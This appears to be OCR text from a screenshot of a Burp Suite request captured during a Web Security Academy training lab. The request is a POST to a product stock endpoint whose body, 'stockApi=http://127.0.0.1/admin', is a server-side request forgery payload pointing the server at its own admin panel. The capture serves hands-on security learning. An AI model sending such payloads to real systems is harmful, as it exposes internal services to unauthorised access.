 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa4009a0300a26280dad03600080051.web-security-academy.net
3 Cookie: session=3ByQ8WXJrb3odYu3g0AkbOm3PTxU61KY
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa4009a0300a26280dad03600080051.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa4009a0300a26280dad03600080051.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1/admin